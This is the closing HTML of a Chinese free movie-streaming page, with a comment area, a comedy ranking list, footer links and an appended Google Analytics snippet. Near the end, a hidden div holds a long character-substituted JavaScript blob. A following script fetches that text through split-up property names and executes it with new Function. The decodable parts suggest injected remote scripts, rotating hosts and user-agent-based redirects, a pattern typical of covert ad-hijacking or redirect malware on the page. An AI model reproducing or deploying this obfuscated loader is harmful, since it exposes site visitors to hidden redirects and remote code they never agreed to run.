clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“穿越美国”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="226601" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">喜剧片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="嘻哈僧侣2" href="/video/241440.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.huishij.com/upload/vod/20221127-1/f85ae4b9ce2cd5d8f89dd9a0496b1622.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">嘻哈僧侣2</h4></div><p class="vodlist_sub">2008&nbsp;/&nbsp;泰国&nbsp;/&nbsp;喜剧片</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/video/217301.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>失恋反攻队 阿索的故事</a></li><li class="part_eone"><a href="/video/210413.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>云裳风暴</a></li><li class="part_eone"><a href="/video/163160.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>兄弟闯天涯</a></li><li class="part_eone"><a href="/video/242404.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>财迷</a></li><li class="part_eone"><a href="/video/163577.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>我的神烦腐妈</a></li><li class="part_eone"><a href="/video/220183.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>明星</a></li><li class="part_eone"><a href="/video/189674.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>喜剧天王</a></li><li class="part_eone"><a href="/video/363023.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>派对浪客孔明THEMOVIE</a></li><li class="part_eone"><a href="/video/315230.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>乡村重生记</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="226601" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.drifoo.com/" title="飘花电影网">飘花电影网</a>免费提供高分电视剧、综艺娱乐、动漫动画、高清电影在线观看</p><p>Copyright © 2020 drifoo.com All Rights Reserved</p><p>苏ICP备810020077号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.drifoo.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《穿越美国》https://www.drifoo.com/video/226601.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.drifoo.com/static/js/web.js
body_size: 53
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-RYX5068PZS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-RYX5068PZS\');");
document.writeln("</script>");